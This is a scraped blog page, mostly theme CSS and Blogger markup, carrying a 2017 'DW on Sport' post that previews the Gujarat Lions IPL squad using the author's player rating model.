.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.contact-form-widget {
margin-left:auto;
margin-right:auto;
width: 600px;
max-width: 100%;
padding: 0px;
color: #000;
}
.fm_name, .fm_email {
float:left;
padding:5px;
width:48%
}
.fm_message {
padding:5px;
}
.contact-form-name, .contact-form-email {
width: 100%;
max-width: 100%;
margin-bottom: 10px;
height:40px;
padding:10px;
font-size:16px;
}
.contact-form-email-message {
width:100%;
max-width: 100%;
height:100px;
margin-bottom:10px;
padding:10px;
font-size:16px;
}
.contact-form-button-submit {
border-color: #C1C1C1;
background: #E3E3E3;
color: #585858;
width: 20%;
max-width: 20%;
margin-bottom: 10px;
height:30px;
font-size:16px;
}
.contact-form-button-submit:hover{
background: #ffffff;
color: #000000;
border: 1px solid #FAFAFA;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5319624793909672042&amp;zx=88264d21-fc6d-405f-aec2-98e92fcbeb76' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5319624793909672042&amp;zx=88264d21-fc6d-405f-aec2-98e92fcbeb76' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4310688115243248 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.sportdw.com'>Home</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/DW-on-Sport-107127749314445/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/sportdw' target='_blank' title='twitter'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.sportdw.com/'>DW on Sport</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img src="http://boal.nanoagency.co/wp-content/uploads/2017/09/banner.jpg"/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.sportdw.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.sportdw.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.sportdw.com/p/about-us.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.sportdw.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60/s400/roy.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.sportdw.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.sportdw.com/search/label/T20%20Cricket' property='v:title' rel='v:url'>T20 Cricket</a></span>
<i class='fa fa-angle-right'></i><span>IPL Preview - Gujarat Lions</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
IPL Preview - Gujarat Lions
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2017-04-06T21:08:00+02:00'>21:08</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-7493513076645460297' itemprop='articleBody'>
<meta content=' The Overseas Players   The pick of the overseas players that Gujarat Lions have signed for this season is undoubtedly Jason Roy. My model h...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<span style="font-size: large;"><b><u>The Overseas Players</u></b></span><br />
<span style="font-size: large;"><b><u><br /></u></b></span>
The pick of the overseas players that Gujarat Lions have signed for this season is undoubtedly Jason Roy. My model has him as the 5th ranked batsman in global T20 cricket with a rating of 1.26, which is outstanding. A strike rate of 146.0 as an opening batsman is excellent and, as I have written about previously, he is also one of the fastest starting opening batsmen in T20 cricket. Another interesting aspect of Roy's game is that while he is a decent six hitter, he is one of the best players at hitting fours - his average of a four every 6.14 balls faced is almost unparalleled. The only potential concern may be his ability against spin bowling, where his strike rate is 136.6 and he is dismissed every 17.1 balls faced against spinners, compared to every 23.3 balls against non-spin, but he is undoubtedly going to be a key player for the Gujarat Lions in 2017.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60/s1600/roy.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60/s400/roy.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">The IPL could be the stage that Jason Roy needs to prove his quality</td></tr>
</tbody></table>
<br />
The potential of Jason Roy alongside Aaron Finch and Brendon McCullum makes for an incredibly exciting top order for the Gujarat Lions. Finch (1.18 rating) and McCullum (1.17 rating) are both top class batsmen in their own right. In addition, they are both also among the fastest starting opening batsmen in T20 cricket, which raises the possibility of some huge powerplay scores for Gujarat if they all click on any given day.<br />
<br />
They also have Dwayne Smith as a potential option to open the batting, but with a batting rating of 1.01, it is tough to make an argument for him over the other three. Whilst he does also provide an option with the ball, a bowling rating of 0.87 suggests that it is probably not a particularly good option.<br />
<br />
The hugely experienced duo of James Faulkner and Dwayne Bravo provide all-rounder options among the overseas players. Faulkner has a bowling rating of 0.99, but is an above average death bowler, which does provide options. In terms of his batting, a rating of 0.83 is not particularly impressive, he has a fairly low strike rate and does not hit too many boundaries, but he does face very few dot balls, which can be useful with bigger hitters around him. Dwayne Bravo is virtually the most experienced T20 cricketer in the game, but a batting rating of 0.83 and a bowling rating of 0.91 does not really back up the fact that he is an overly useful player.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLq30QvCIOLxmgFct7lregvWiTp4S21U-HicW5EWc7Nio2Q1is4XQ7gRghyT-Tq7l1f13V-IhBqB4EIHorxRRFpUqPXqOkeoNNdpoNxw1KERqgCtwYhJ_I_a1z6v4UPWkR92IFgHaLQlw/s1600/faulkner.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLq30QvCIOLxmgFct7lregvWiTp4S21U-HicW5EWc7Nio2Q1is4XQ7gRghyT-Tq7l1f13V-IhBqB4EIHorxRRFpUqPXqOkeoNNdpoNxw1KERqgCtwYhJ_I_a1z6v4UPWkR92IFgHaLQlw/s400/faulkner.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">James Faulkner ability with the ball at the death will be important for Gujarat</td></tr>
</tbody></table>
<br />
They also have the option of Andrew Tye, an Australian bowler that tends to bowl at the death on a regular basis. However, a death bowling rating of 0.84 suggests that he is not as good as people think that he is and it is tough to really make any argument for him in this team.<br />
<br />
<span style="font-size: large;"><b><u>The Indian Players</u></b></span><br />
<span style="font-size: large;"><b><u><br /></u></b></span>
With a batting rating of 1.09, Suresh Raina provides another high quality batting option for Gujarat Lions. He has a reasonable strike rate, but he is very effective at not losing his wicket and is pretty adept at rotating the strike. As a foil to the big hitting overseas trio of Roy, Finch and McCullum, it gives Gujarat as good a top four as any team in the tournament.<br />
<br />
In Dinesh Karthik, Gujarat have a wicket-keeper that is solid as a batsman as well. While his batting rating of 0.99 puts him almost perfectly at the global average, there are far worse options when it comes to keeping and, as an Indian player, it does not count toward their overseas quota.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqJGDd6KYOSTHNHImGsBLU56awmPJTWFqVkkkiuCmU9_ZeeX2Efmxlcc7OUWP2HPxjyBRP0eYFDR-4ciVy3C3R841Xv9GEJlzzXL_qGvHbQKhcGJ7_b0fXkIFX0lzbwPV_lk_lW6irFzU/s1600/raina.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqJGDd6KYOSTHNHImGsBLU56awmPJTWFqVkkkiuCmU9_ZeeX2Efmxlcc7OUWP2HPxjyBRP0eYFDR-4ciVy3C3R841Xv9GEJlzzXL_qGvHbQKhcGJ7_b0fXkIFX0lzbwPV_lk_lW6irFzU/s400/raina.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">It is important to have high quality Indian players and Suresh Raina is certainly that</td></tr>
</tbody></table>
<br />
However, bowling options are where there could be problems for the Gujarat Lions. Praveen Kumar is quite simply not good enough with a bowling rating of just 0.88. His economy rate is not too bad, but he just does not take wickets. My data shows him with 69 wickets compared to an expected 104.8 wickets, which is just not good enough. Shadab Jakati is another bowling option, but again, with a rating of just 0.90, he is not a bowler that is likely to be a major positive for Gujarat.<br />
<br />
Whilst Ravindra Jadeja has proven himself to be a very decent test bowler, my model still feels that he has plenty to prove in the shortest format. A bowling rating of 0.93 suggests that he has some issues in T20 cricket and if you look at the batsmen that have thrived against him, the big hitters have tended to have a lot of joy with the likes of AB de Villiers (179 SR), David Miller (191 SR), Kieron Pollard (222 SR) and Andre Russell (250 SR) all being able to score rapidly against him.<br />
<br />
Munaf Patel is a better option with a bowling rating of 1.02. He is particularly strong in the powerplay and the middle overs, but his death bowling rating of 0.81 suggests that, if he is selected, Gujarat would be best off using his overs earlier in the innings, rather than using him at the end.<br />
<br />
The best bowler in this squad would appear to be Dhawal Kulkarni with a bowling rating of 1.04. He has shown in the past that he is an excellent bowler in the powerplay overs, particularly with regard to taking wickets, and with the limited bowling options, he may be relied on to get early wickets if Gujarat are not to find themselves chasing some big targets.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSvOOE_2yN72iRIKUG8zhRdJ5gNzkT9BemPPlMviQRSnflYkQcA5qwdThd_vKAj29qN0dV020HBIt0gqFxeksP_aiS8ax5svtcOkXCUyr7zSNGVjCPOA2jlkYY55M6zDddhg3a9kaJZyI/s1600/kulkarni.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="221" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSvOOE_2yN72iRIKUG8zhRdJ5gNzkT9BemPPlMviQRSnflYkQcA5qwdThd_vKAj29qN0dV020HBIt0gqFxeksP_aiS8ax5svtcOkXCUyr7zSNGVjCPOA2jlkYY55M6zDddhg3a9kaJZyI/s400/kulkarni.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Gujarat will need Dhawal Kulkarni to perform well early in the innings</td></tr>
</tbody></table>
<br />
Based on this, Gujarat Lions will be hoping that one of their younger Indian bowlers can stand out and make a name for themselves, but Shivil Kaushik (0.81 rating) does not appear to be a likely candidate. The other two options could be Nathu Singh or Basil Thampi, but I have no data on them, so it is impossible to know whether they might be what Gujarat could need.<br />
<br />
<span style="font-size: large;"><b><u>Final Thoughts</u></b></span><br />
<span style="font-size: large;"><b><u><br /></u></b></span>
Gujarat have invested heavily on the batting side and they will relying on the batsmen to score enough runs to make up for the weaknesses with the ball. Roy, Finch and McCullum have the potential to form a devastating top order, but given the lack of bowling options, it may be that they can only afford to play two of those and need both Faulkner and Bravo to cover as bowling options. However, with Suresh Raina and Dinesh Karthik, they do have some decent batting to cover the loss of one of the star openers. The other area that will be interesting is that, outside of the top order, there does not appear to be a great deal of power hitting. Neither Bravo or Faulkner are particularly big hitters of the ball and none of the bowlers are particularly reknowned as lower order hitters. It may well be that they rely on the top order to get them off to a rapid start, but slow down as the innings progresses.</div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
